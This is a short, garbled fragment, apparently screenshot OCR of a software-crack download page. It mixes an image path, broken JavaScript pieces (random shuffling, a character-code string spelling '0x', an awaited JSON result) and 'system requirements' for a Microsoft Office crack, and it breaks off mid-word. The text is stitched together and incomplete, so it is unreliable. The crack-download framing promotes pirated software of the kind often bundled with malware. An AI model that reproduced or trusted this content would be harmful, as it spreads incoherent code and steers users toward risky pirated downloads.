
Math.random()-0.5);for(let r of
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB for crack
Microsoft Office is a robust platform for p